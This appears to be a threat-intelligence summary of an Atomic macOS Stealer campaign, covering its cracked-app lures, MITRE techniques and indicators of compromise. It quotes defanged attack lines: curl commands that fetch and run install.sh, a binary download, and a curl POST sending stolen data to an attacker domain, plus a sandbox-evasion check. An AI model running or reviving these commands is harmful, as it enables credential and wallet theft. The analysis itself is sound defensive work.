Trend Research analyzed an Atomic macOS Stealer (AMOS) campaign that lures macOS users with trojanized “cracked” apps and malicious copy‑paste Terminal commands to install a data‑stealer. The campaign uses rotating redirector domains and URL rotation to evade takedowns and exfiltrates stolen credentials, browser data, crypto wallets, Telegram data, keychain items, and other sensitive files. #AtomicMacOSStealer #AMOS
Keypoints

- Attackers distribute AMOS by trojanizing “cracked” macOS applications and hosting deceptive landing pages that prompt users to download .dmg installers or paste Terminal commands.
- The campaign uses frequent domain and URL rotation (multiple redirector domains) to evade static URL detection and slow takedown efforts.
- Two primary delivery methods observed: a malicious .dmg installer and a more successful terminal-based install via curl commands that download and execute install.sh.
- AMOS collects extensive data including browser credentials (Chrome, Firefox, Chromium-based), cryptocurrency wallet files, Telegram session data, OpenVPN profiles, Keychain items, Apple Notes, and many user files, then compresses and exfiltrates them via HTTP(S).
- Persistence is achieved using hidden files (.helper, .agent) and a LaunchDaemon (com.finder.helper.plist) that runs a script to continuously execute the stealer as the logged-in user.
- macOS Gatekeeper in Sequoia mitigated .dmg-based installs, but attackers adapted to rely on social engineering (copy‑paste Terminal commands) which bypasses Gatekeeper protections.
- Detection relied on behavioral telemetry (Trend Vision One Workbench/OAT) showing suspicious process activity, credential access, data consolidation into /tmp/out.zip, and HTTP POST exfiltration to attacker domains.
MITRE Techniques
- [T1204] User Execution – Victims are tricked into running malicious installers or pasting curl commands into Terminal: “…victims were instructed to paste the following command into the macOS Terminal: curl -fsSL hxxps://goatramz[.]com/get4/install.sh…”
- [T1059] Command and Scripting Interpreter – The campaign uses shell scripts, AppleScript, and osascript to execute payloads and automate actions: “…osascript executed the file ‘/tmp/update’…sh -c osascript -e ‘…do shell script “system_profiler SPMemoryDataType”…’”
- [T1105] Ingress Tool Transfer – The attacker-hosted domains deliver installer files and binaries via curl/wget: “curl -o ‘/Users//.helper’ hxxps://halesmp[.]com/zxc/app”
- [T1547] Boot or Logon Autostart Execution – Persistence via LaunchDaemon configuration to run .agent script at system load: “com.finder.helper.plist configures a MacOS LaunchDaemon to continuously run the ‘.agent’ script”
- [T1005] Data from Local System – The malware collects local files including browser databases, keychain, Apple Notes, and wallet files: “collects browser cookies, login data, cryptocurrency wallet information, Telegram Desktop data, OpenVPN profiles, and keychain data”
- [T1041] Exfiltration Over C2 Channel – Collected data is compressed and exfiltrated via HTTP/HTTPS POST to attacker-controlled servers: “…curl -X POST -F file=@/tmp/out.zip hxxps://sivvino[.]com/contact…”
- [T1089] Disabling Security Tools – The campaign leverages user interaction and Terminal commands to bypass Gatekeeper protections rather than directly disabling them: “…instructed to copy and paste a malicious command into the Apple Terminal… Doing so bypasses macOS’s built-in security features, such as Gatekeeper.”
- [T1497] Virtualization/Sandbox Evasion – The update AppleScript checks for virtualization and exits if detected: “…if memData contains ‘QEMU’ or memData contains ‘VMware’ or memData contains ‘KVM’… set exitCode to 100”
Indicators of Compromise
- [Domain ] redirectors and landing pages – haxmac[.]cc (cracked software host), misshon[.]com, ekochist[.]com, toutentris[.]com
- [Domain ] payload and install script hosts – goatramz[.]com, letrucvert[.]com, halesmp[.]com, sivvino[.]com
- [IP Address ] exfiltration/C2 – 45.94.47.143, 45.94.47.186 (used in HTTP POST exfiltration requests)
- [File Name ] installer and persistent files – Installer_v.2.13.dmg (example .dmg names: Installer_v.3.89.dmg, Installer_v.7.26.dmg), /Users//.helper (AMOS binary, SHA1: 41008d8a157784dfdde11cac20653b1af2ee8cd9)
- [Command ] malicious install commands – curl -fsSL hxxps://goatramz[.]com/get4/install.sh, curl -fsSL hxxps://letrucvert[.]com/get8/install.sh (copy‑paste Terminal commands used to retrieve install.sh)
Read more: https://www.trendmicro.com/en_us/research/25/i/an-mdr-analysis-of-the-amos-stealer-campaign.html